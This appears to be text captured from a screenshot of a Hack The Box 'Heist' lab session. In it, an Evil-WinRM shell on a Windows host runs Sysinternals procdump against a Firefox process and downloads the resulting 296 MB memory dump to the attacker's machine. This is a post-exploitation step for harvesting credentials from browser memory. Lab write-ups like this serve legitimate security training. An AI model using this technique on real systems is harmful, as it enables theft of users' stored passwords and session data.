 Activities Applications Places Terminal 16:06 1 en
root@ch4n: ~/Desktop/htb/boxes/heist
*Evil-WinRM* PS C:\Users\Chase\Documents> ./procdump.exe -ma 1892
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:06:27] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_191226_150627.dmp
[15:06:27] Dump 1 writing: Estimated dump file size is 295 MB.
[15:06:28] Dump 1 complete: 296 MB written in 1.2 seconds
[15:06:28] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Documents> ls
Directory: C:\Users\Chase\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/26/2019 3:06 PM 2488041 firefox.exe_191226_150614.dmp
-a---- 12/26/2019 3:06 PM 302187662 firefox.exe_191226_150627.dmp
-a---- 12/26/2019 3:03 PM 341672 procdump.exe
*Evil-WinRM* PS C:\Users\Chase\Documents> download firefox.exe_191226_150627.dmp
Info: Downloading C:\Users\Chase\Documents\firefox.exe_191226_150627.dmp to firefox.exe_191226_150627.dmp